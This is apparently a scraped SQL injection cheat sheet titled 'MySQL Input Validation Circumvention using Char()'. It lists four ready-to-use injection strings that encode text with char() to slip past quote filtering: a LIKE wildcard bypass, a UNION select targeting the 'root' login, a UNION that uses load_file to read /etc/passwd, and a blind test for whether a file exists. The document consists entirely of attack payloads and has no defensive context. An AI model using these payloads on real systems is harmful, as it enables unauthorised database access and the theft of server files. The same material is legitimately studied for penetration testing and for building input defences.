 MySQL Input Validation Circumvention using Char()
• Inject without quotes (string = "%"):
• ' or username like char(37);
• Inject without quotes (string = "root"):
• ' union select * from users where login = char(114,111,111,116);
• Load files in unions (string = "/etc/passwd"):
• ' union select 1,
(load_file(char(47,101,116,99,47,112,97,115,115,119,100))),1,1,1;
• Check for existing files (string = "n.ext"):
• ' and 1=( if( (load_file(char(110,46,101,120,116))<>char(39,39)),1,0));